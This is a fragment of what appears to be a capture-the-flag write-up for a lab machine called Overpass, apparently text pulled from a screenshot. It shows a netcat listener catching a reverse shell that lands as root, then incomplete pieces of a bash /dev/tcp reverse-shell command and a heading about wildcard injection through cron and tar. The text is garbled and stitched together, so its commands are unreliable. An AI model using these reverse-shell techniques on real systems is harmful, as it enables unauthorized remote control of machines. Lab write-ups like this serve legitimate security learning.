 ┌──(aakgandynamic㉿AakGanDynamic)-[~/…/Overpass/documentation/downloads/src]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.76.195] from (UNKNOWN) [10.10.2.81] 56466
bash: cannot set terminal process group (1340): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# ls
ls
buildStatus
builds
go
root.txt
src
root@overpass-prod:~#
Bash read line
exec 5<>/dev/tcp
$line 2>&5 >&5;
Once the
Wildcard Injection via Cron + Tar